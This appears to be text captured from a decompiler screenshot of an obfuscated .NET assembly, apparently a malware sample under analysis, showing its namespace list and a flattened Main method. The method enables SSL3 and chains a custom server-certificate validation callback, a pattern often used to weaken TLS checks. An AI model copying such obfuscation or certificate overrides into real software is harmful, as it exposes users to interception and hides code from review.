 Assembly Explorer
b6a7d852-bde3-4882-9e9d-8c56b54e39ff (1.0.0.0)
b6a7d852-bde3-4882-9e9d-8c56b54e39ff (1.0.0.0)
GUaM8
PE
Type References
References
{ } -
{ } cy8dUhqj
{ } DfNyiQmr
{ } eBdIu4bNRRk
{ } EgbqLC7
{ } HPfJC4
{ } lkknWtB8PS
GClass0 @02000002
{ } ns0
{ } ns1
{ } O5ocsN
{ } qAf
{ } qtF
{ } vTBX0
{ } W8YIvIuK2
{ } WAxovobhq
{ } WVSyi6ibWV5
{ } XXL9m8hGM
mscorlib (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System (4.0.0.0)
System.Security (4.0.0.0)
System.Drawing (4.0.0.0)
System.Xml (4.0.0.0)
System.Core (4.0.0.0)
System.Web.Extensions (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Management (4.0.0.0)
GClass0
1 using System;
2 using System.Net;
3 using System.Net.Security;
4 using System.Runtime.CompilerServices;
5 using System.Security.Cryptography.X509Certificates;
6 using System.Windows.Forms;
7 using vTBX0;
8
9 namespace lkknWtB8PS
10 {
11 // Token: 0x02000002 RID: 2
12 public class GClass0
13 {
14 // Token: 0x06000001 RID: 1 RVA: 0x00002E00 File Offset: 0x00001000
15 [STAThread]
16 public static void Main()
17 {
18 int num = 0;
19 do
20 {
21 if (num == 1)
22 {
23 ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12;
24 num = 2;
25 }
26 if (num == 3)
27 {
28 oBH.Z29wZduHO();
29 num = 4;
30 }
31 if (num == 4)
32 {
33 Application.Run();
34 num = 5;
35 }
36 if (num == 2)
37 {
38 ServicePointManager.ServerCertificateValidationCallback = (RemoteCertificateValidationCallback)Delegate.Combine(ServicePointManager.ServerCertificateValidationCallback, new
RemoteCertificateValidationCallback(GClass0.iwAX9d));
39 num = 3;
40 }
41 if (num == 0)
42 {
43 num = 1;
44 }
45 }
46 while (num != 5);
47 }